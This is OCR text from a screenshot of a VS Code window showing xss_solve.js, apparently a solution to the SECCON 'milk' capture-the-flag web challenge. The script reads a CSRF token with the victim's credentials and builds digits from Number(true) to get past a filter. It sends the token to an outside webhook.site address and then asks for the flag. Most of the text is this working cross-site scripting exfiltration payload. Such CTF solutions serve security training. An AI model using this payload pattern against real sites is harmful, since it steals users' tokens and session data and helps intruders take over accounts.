 File Edit Selection View Go Run Terminal Help
● xss_solve.js - milk - Visual Studio Code
EXPLORER ...
JS xss_solve.js ●
TS notes.ts
https://milk.chal.seccon.jp/notes/5f95bc Untitled-1 ●
note.php ●
5
OPEN EDITORS 5 UNSAVED
c: > Users > kurenaif > Desktop > JS xss_solve.js > done() callback
MILK
api
JS a.js 1
TS index.ts
TS mongo.ts
TS notes.ts 4
TS root.ts
TS users.ts
front
JS index.js
index.php
note.php
JS crawl.a2e60c8b0e3fe...
docker-compose.yml
nginx.conf
OUTLINE
NPM SCRIPTS
1 $.get({
2 url: `https://milk-api.chal.seccon.jp/csrf-token?_=aweifjawolfjweiojf`,
3 xhrFields: {
4 withCredentials: true
5 }
6 }).done(function (data, textStatus, jqXHR) {
7 var a = Number(true);
8 var b = -(-a - a);
9 var c = -(-b - a);
10 var d = -(-c - a);
11 var e = -(-d - a);
12 var f = -(-e - a);
13 var g = -(-f - a);
14 var h = -(-g - a);
15 var i = -(-h - a);
16 var o = a - a;
17 var token = data.substr([a, i].join(``), [c, f].join(``));
18 var url = [`https://webhook.site/`, 省略]
19 $.get([url, `?`, JSON.stringify(token)].join(``));
20
21 $.get({
22 url: `https://milk-api.chal.seccon.jp/notes/flag`,
23 data: {
24 token
5 0 Live Share -- NORMAL --
Ln 18, Col 5 Spaces: 4